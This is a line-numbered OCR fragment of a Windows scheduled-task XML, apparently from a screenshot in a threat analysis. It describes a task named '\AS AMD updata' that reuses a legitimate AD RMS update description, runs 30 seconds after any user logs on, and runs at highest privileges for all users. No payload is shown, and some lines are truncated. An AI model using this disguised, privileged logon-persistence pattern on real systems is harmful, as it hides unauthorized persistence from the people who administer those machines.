
5
<Description>更新用户的 AD RMS 权限策略模板
6
业将提供凭据提示。</Description>
7
<URI>\AS AMD updata</URI>
8
<SecurityDescriptor>D:(A;;FA;;;BA)(A;;FA;;;SY)(A;;FRFX
9
</RegistrationInfo>
10
<Triggers>
11
<LogonTrigger id=”06b3f632-87ad-4ac0-9737-48ea
12
<Enabled>true</Enabled>
13
<Delay>PT30S</Delay>
14
</LogonTrigger>
15
</Triggers>
16
<Principals>
17
<Principal id=”AllUsers”>
18
<GroupId>S-1-1-0</GroupId>
19
<RunLevel>HighestAvailable</RunLevel>
20
</Principal>